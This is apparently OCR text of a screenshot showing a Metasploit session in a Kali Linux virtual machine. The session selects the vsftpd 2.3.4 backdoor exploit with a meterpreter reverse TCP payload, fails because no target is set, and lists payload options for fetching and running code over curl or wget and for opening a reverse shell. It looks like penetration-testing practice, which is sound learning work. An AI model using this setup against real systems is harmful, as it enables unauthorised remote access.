 Kali Linux 2026.2 - VMware Workstation
File Edit View VM Tabs Help
Kali Linux 2026.2
1 2 3 4 19:50
Home
File System
Trash
overthewir...
vishal@kali: ~
Session Actions Edit View Help
msf > use 1
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] Msf::OptionValidateError One or more options failed to validate: RHOSTS.
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
ing-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, re
quires Linux ≥3.17 (for Python variant also Python ≥3.8, tested shells are
sh, bash, zsh) (Accepted: none, python3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.